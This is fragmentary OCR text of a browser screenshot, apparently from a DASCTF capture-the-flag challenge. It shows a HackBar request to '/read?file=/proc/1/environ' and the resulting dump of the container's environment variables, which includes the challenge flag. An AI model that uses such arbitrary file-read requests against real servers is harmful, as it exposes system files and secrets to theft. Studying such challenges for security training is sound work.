 5000.endpoint-6235eeac995c45c
不安全 5000.endpoint-6235eeac995c45cab3d4b86ce36cc073.m.ins.cloud.dasctf.com:...
ABP
6
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=out-
0DASFLAG=DASCTF{78006084314738500816546752922918}KUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_POR
8GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568PYTHON_VERSION=3.8.16PYTHON_PIP_VERSION=22.0.4PY
pip/raw/0d8570dc44796f4369b652222cf176b3db6ac70e/public/get-
pip.pyPYTHON_GET_PIP_SHA256=96461deced5c2a487ddc65207ec5a9cffeca0d34e7af7ea1afc470ff0d746207FLASK_APP
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Adblock Plus HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://5000.endpoint-6235eeac995c45cab3d4b86ce36cc073.m.ins.cloud.dasctf.com:81/read?file=/proc/1/environ